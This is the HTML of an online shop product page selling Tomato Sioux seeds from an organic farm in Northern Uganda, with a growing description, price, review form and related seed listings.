<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7188"><a href="https://opigesfarm.com/shop/">Farm Shop</a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="#">Farm Restaurant</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7328" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Comminity Intiatives</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="#">The Hut Initiatve</a></li>
	<li id="menu-item-7330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7330"><a href="#">Sports At The Farm</a></li>
	<li id="menu-item-7331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7331"><a href="#">Girls &#038; Women Initiatives</a></li>
	<li id="menu-item-7332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7332"><a href="#">Boys &#038; Men Initiatives</a></li>
	<li id="menu-item-7333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7333"><a href="#">School Holidays Stay</a></li>
	<li id="menu-item-7334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7334"><a href="#">Handiwork and Skills Bank Initiative</a></li>
	<li id="menu-item-7335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7335"><a href="#">Music At The Farm</a></li>
	<li id="menu-item-7336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7336"><a href="#">Mini Festival At The Farm</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7337"><a href="#">Mentorship Program</a></li>
</ul>
</li>
</ul>							</div>
		</div>
		
	</nav>
	<div class="sticky-offset"></div>
</header>
	
	<div class="page-header">
		<div class="container">

			
							<h2 class="main-title">Shop</h2>
			
			
		</div>
	</div>


		<div class="breadcrumbs">
			<div class="container">
				<!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Opige&#039;s Organic Farm, Northern Uganda." href="https://opigesfarm.com" class="home" ><span property="name">Opige&#039;s Organic Farm, Northern Uganda</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://opigesfarm.com/shop/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Vegetable Seeds Category archives." href="https://opigesfarm.com/product-category/vegetable-seeds/" class="taxonomy product_cat" ><span property="name">Vegetable Seeds</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Tomato Sioux Seeds</span><meta property="url" content="https://opigesfarm.com/product/tomato-sioux-seeds/"><meta property="position" content="4"></span>			</div>
		</div>
	
	
	<div class="content">
		<div class="container">
			<div class="row">
				<main class="col-xs-12 col-md-9">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7790" class="product type-product post-7790 status-publish first instock product_cat-vegetable-seeds product_tag-cheap-seeds-uganda product_tag-cheap-vegetable-seeds-uganda product_tag-seeds-of-uganda product_tag-uganda-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://opigesfarm.com/wp-content/uploads/2023/10/2-1-100x100.jpeg" data-thumb-alt="" data-thumb-srcset="https://opigesfarm.com/wp-content/uploads/2023/10/2-1-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg 500w" class="woocommerce-product-gallery__image"><a href="https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg"><img width="500" height="500" src="https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg" class="wp-post-image" alt="" title="2" data-caption="" data-src="https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg" data-large_image="https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg 500w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1-100x100.jpeg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://opigesfarm.com/wp-content/uploads/2023/10/2-1-100x100.jpeg" data-thumb-alt="" data-thumb-srcset="https://opigesfarm.com/wp-content/uploads/2023/10/2-1-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg 500w" class="woocommerce-product-gallery__image"><a href="https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg"><img width="500" height="500" src="https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg" class="" alt="" title="2" data-caption="" data-src="https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg" data-large_image="https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/2-1.jpeg 500w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/2-1-100x100.jpeg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Tomato Sioux Seeds</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>It is easy to grow under glass or outside in a sheltered position, and is a semi-bush variety, meaning that you side shoot the plant for the first couple of feet. It then branches out and becomes bush-like at the top of the plant.</p>
<p>20 Seeds</p>
</div>

	
	<form class="cart" action="https://opigesfarm.com/product/tomato-sioux-seeds/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697d0167afeda">Tomato Sioux Seeds quantity</label>
	<input
		type="number"
				id="quantity_697d0167afeda"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7790" class="single_add_to_cart_button button alt">Add to cart</button>

		        <div id="fkwcs_stripe_smart_button_wrapper" class="fkwcs_stripe_smart_button_wrapper fkwcs-product below">
            <div id="fkwcs_stripe_smart_button" class=" above" style="">
				            <div id="fkwcs-payment-request-separator" class="fkwcs-product">
                <label>OR</label>
            </div>
			                <div id="fkwcs_custom_express_button">
                    <button type="button" class="fkwcs_smart_buttons fkwcs_smart_product_button fkwcs_ec_payment_button-dark" style="display:none;">
                        <span class="fkwcs_express_checkout_button_content">
							Pay with                            <img alt="" style="display:none" src="" class="fkwcs_express_checkout_button_icon skip-lazy">
                        </span>
                    </button>
                </div>
				            </div>
        </div>
			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://opigesfarm.com/product-category/vegetable-seeds/" rel="tag">Vegetable Seeds</a></span>
	<span class="tagged_as">Tags: <a href="https://opigesfarm.com/product-tag/cheap-seeds-uganda/" rel="tag">Cheap seeds Uganda</a>, <a href="https://opigesfarm.com/product-tag/cheap-vegetable-seeds-uganda/" rel="tag">Cheap Vegetable Seeds Uganda</a>, <a href="https://opigesfarm.com/product-tag/seeds-of-uganda/" rel="tag">Seeds Of Uganda</a>, <a href="https://opigesfarm.com/product-tag/uganda-seeds/" rel="tag">Uganda Seeds</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Tomato Seeds</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Tomato Sioux Seeds&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tomato-sioux-seeds/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://opigesfarm.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7790' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-7487 status-publish first instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/collard-hi-crop-f1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/1b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/1b-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/1b-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/1b-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Collard Hi Crop F1</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>20.00</bdi></span></span>
</a><a href="?add-to-cart=7487" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7487" data-product_sku="" aria-label="Add to cart: &ldquo;Collard Hi Crop F1&rdquo;" rel="nofollow" data-success_message="&ldquo;Collard Hi Crop F1&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7487" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7492 status-publish instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/herb-dill-seeds/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/1d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/1d-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/1d-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/1d-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/1d.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Herb Dill Seeds</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>40.00</bdi></span></span>
</a><a href="?add-to-cart=7492" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7492" data-product_sku="" aria-label="Add to cart: &ldquo;Herb Dill Seeds&rdquo;" rel="nofollow" data-success_message="&ldquo;Herb Dill Seeds&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7492" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7523 status-publish instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/herb-mint-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/2a-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2a-1-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2a-1-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2a-1-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/2a-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Herb Mint Green Seeds</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>50.00</bdi></span></span>
</a><a href="?add-to-cart=7523" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7523" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7523" data-product_sku="" aria-label="Add to cart: &ldquo;Herb Mint Green Seeds&rdquo;" rel="nofollow" data-success_message="&ldquo;Herb Mint Green Seeds&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7523" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7496 status-publish last instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/herb-russian-tarragon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/1f-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/1f-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Herb Russian Tarragon</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>40.00</bdi></span></span>
</a><a href="?add-to-cart=7496" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7496" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7496" data-product_sku="" aria-label="Add to cart: &ldquo;Herb Russian Tarragon&rdquo;" rel="nofollow" data-success_message="&ldquo;Herb Russian Tarragon&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7496" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
					</main>
	
									<div class="col-xs-12 col-md-3">
						<aside class="sidebar">
							<div class="widget woocommerce widget_top_rated_products"><ul class="product_list_widget"><li>
	
	<a href="https://opigesfarm.com/product/basil-large-leaf-lettuce-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/4c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/4c-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/4c-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/4c-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Basil Large Leaf Lettuce Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>50.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-black-cherry-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/13a-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/13a-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/13a-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/13a-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/13a.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Black Cherry Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-white-zebra-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/11-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/11-2-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato White Zebra Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-striped-roman-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/10/11-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/11-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/11-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/11-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/11.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Striped Roman Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-micro-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Micro Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
</ul></div><div class="widget woocommerce widget_product_search"><h6 class="widget-title"><span class="light">Search</span></h6><form role="search" method="get" class="woocommerce-product-search" action="https://opigesfarm.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div class="widget woocommerce widget_product_categories"><h6 class="widget-title"><span class="light">Product</span> Categories</h6><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://opigesfarm.com/product-category/buy-wholesale/">Buy Wholesale</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-96"><a href="https://opigesfarm.com/product-category/fruits-vegetable-boxes/">Fruits &amp; Vegetable Boxes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-97"><a href="https://opigesfarm.com/product-category/fruits-boxes/">Fruits Boxes</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-99"><a href="https://opigesfarm.com/product-category/seeds/">Herb Seeds</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-103"><a href="https://opigesfarm.com/product-category/krouiler-chicken/">Krouiler Chicken</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-15"><a href="https://opigesfarm.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-95"><a href="https://opigesfarm.com/product-category/vegetable-boxes/">vegetable Boxes</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-109 current-cat"><a href="https://opigesfarm.com/product-category/vegetable-seeds/">Vegetable Seeds</a> <span class="count">(210)</span></li>
</ul></div><div class="widget widget_black_studio_tinymce"><h6 class="widget-title"><span class="light">Payment</span></h6><div class="textwidget"><p>When placing an order online or by phone, you may use the following payment methods:</p>
<p><span class="icon-wrap"><i class="fab fa-cc-mastercard fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-amex fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-paypal fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-discover fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-visa fa-2x"></i></span></p>
</div></div>						</aside>
					</div>
				
			</div>
		</div>
	</div>

	

<footer class="footer">

			<div class="main-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-3"><div class="widget w-footer widget_black_studio_tinymce"><h6 class="widget-title"><span class="light">About</span> Us</h6><div class="textwidget">Oipge's Farm is a family-run business, based in Koch, Nwoya District. We exclusively specialize in organic farming with zero usage of chemicals or insecticides. Our primary areas are permaculture and polyculture.</div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget_nav_menu"><h6 class="widget-title"><span class="light">Extra</span> Navigation</h6><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7394"><a href="#">Volunteer/ Work Experience</a></li>
<li id="menu-item-7395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7395"><a href="#">Recipes</a></li>
<li id="menu-item-7396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7396"><a href="#">Jobs &#038; Interships</a></li>
<li id="menu-item-7397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7397"><a href="http://#">Blog</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget_nav_menu"><h6 class="widget-title"><span class="light">Our</span> Services</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-6492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6492"><a href="https://opigesfarm.com/our-projects/">Our Projects</a></li>
<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://opigesfarm.com/our-projects/timber-project/">Timber Project</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://opigesfarm.com/our-projects/fruit-orchard/">Fruit Orchard</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a href="https://opigesfarm.com/our-projects/vegetables-garden/">Vegetables &#038; Garden</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a href="https://opigesfarm.com/our-projects/bee-keeping/">Bee Keeping</a></li>
<li id="menu-item-6497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="https://opigesfarm.com/our-projects/flowers-projects/">Flowers Projects</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="https://opigesfarm.com/our-projects/seeds-initiative/">Seeds Initiative</a></li>
<li id="menu-item-7313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7313"><a href="https://opigesfarm.com/our-projects/animal-husbandry/">Animal Husbandry</a></li>
<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://opigesfarm.com/our-projects/aquaculture-initiative/">Aquaculture initiative</a></li>
<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315"><a href="https://opigesfarm.com/our-projects/grains-initiative/">Grains Initiative</a></li>
<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://opigesfarm.com/our-projects/hunger-gap-initiative/">Hunger Gap initiative</a></li>
<li id="menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://opigesfarm.com/our-projects/medicinal-plants/">Medicinal Plants</a></li>
<li id="menu-item-7318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://opigesfarm.com/our-projects/shea-trees-initiative/">Shea Trees Initiative</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget-opening-hours"><h6 class="widget-title"><span class="light">Working</span> Hours</h6><div class="opening-times"><ul><li class="weekday">Monday</span></li><li class="weekday">Tuesday</span></li><li class="weekday">Wednesday</span></li><li class="weekday">Thursday</span></li><li class="weekday today">Friday</span></li><li class="weekday">Saturday</span></li><li class="weekday">Sunday</span></li></ul></div></div></div>				</div>
			</div>
		</div>
	
			<div class="bottom-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4">
						<div class="bottom-left">
							<p>Copyright 2021. Opiges Farm</p>
						</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="bottom-middle">
							<p></p>
						</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="bottom-right">
							<p>Telephone: +256755 418 011</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	
			<div class="scrollToTop">
			<i class="fa fa-angle-up"></i>
		</div>
	
</footer>

</div><!-- end layout boxed wrapper -->

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/#product","name":"Tomato Sioux Seeds","url":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/","description":"It is easy to grow under glass or outside in a sheltered position, and is a semi-bush variety, meaning that you side shoot the plant for the first couple of feet. It then branches out and becomes bush-like at the top of the plant.\r\n\r\n20 Seeds","image":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/10\/2-1.jpeg","sku":7790,"offers":[{"@type":"Offer","price":"55.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"55.00","priceCurrency":"UGX","valueAddedTaxIncluded":"false"},"priceCurrency":"UGX","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/opigesfarm.com\/product\/tomato-sioux-seeds\/","seller":{"@type":"Organization","name":"Opige&amp;#039;s Organic Farm, Northern Uganda","url":"https:\/\/opigesfarm.com"}}]}</script>
